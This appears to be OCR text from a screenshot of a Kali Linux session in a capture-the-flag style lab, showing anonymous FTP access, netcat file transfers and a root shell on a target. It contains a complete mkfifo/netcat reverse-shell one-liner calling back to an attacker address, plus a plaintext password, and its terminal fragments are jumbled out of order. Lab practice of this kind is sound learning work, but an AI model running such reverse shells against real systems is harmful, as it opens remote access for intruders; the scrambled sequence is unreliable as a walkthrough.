 File Machine View Input Devices Help
Burp Suite Community E... Post cat pictures here! - ... ~/shell.sh.rev - Mousepad kali@kali: ~ Downloads 03:55 AM
kali@kali: ~
File Actions Edit View Help
Please enter password:
sardinethecat
Password accepted
ls
bin
etc
home
lib
lib64
opt
tmp
usr
which python
/bin/sh: 1: which: not found
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.178.43 1234 >/tmp/f
┌──(kali㉿kali)-[~]
└─$ ftp 10.10.50.45 2
Connected to 10.10.50.45.
220 (vsFTPd 3.0.3)
Name (10.10.50.45:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 162 Apr 02 14:32 note.txt
226 Directory send OK.
ftp> get note.txt
local: note.txt remote: note.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note.txt (162 bytes).
Service detection performed. Please report any incorrect results at https://nm
ap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.17 seconds
┌──(kali㉿kali)-[~]
└─$ nc -lp 1222 > runme
^C
┌──(kali㉿kali)-[~]
└─$ nc 10.9.178.43 1222 < runme 1 ⨯
(UNKNOWN) [10.9.178.43] 1222 (?) : Connection refused
┌──(kali㉿kali)-[~]
└─$ nc 10.10.50.45 1222 < runme 1 ⨯
(UNKNOWN) [10.10.50.45] 1222 (?) : Connection refused
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234 < run 1 ⨯
# file runme
/bin/sh: 9: file: not found
# nc 10.9.178.43 1222 < runme
# ls -l bin
ls: cannot access 'bin': No such file or directory
# cd /
# ls -l bin
total 1512
-rwxr-xr-x 1 1001 1001 1113504 Apr 1 20:32 bash
-rwxr-xr-x 1 0 0 35064 Apr 1 20:32 cat
-rwxr-xr-x 1 0 0 35000 Apr 1 20:32 echo
-rwxr-xr-x 1 0 0 133792 Apr 1 20:32 ls
-rwxr-xr-x 1 0 0 35312 Apr 2 23:05 nc
-rwxr-xr-x 1 0 0 63704 Apr 1 20:32 rm
-rwxr-xr-x 1 0 0 121432 Apr 1 20:37 sh
# /bin/sh
exit
#
Right Ctrl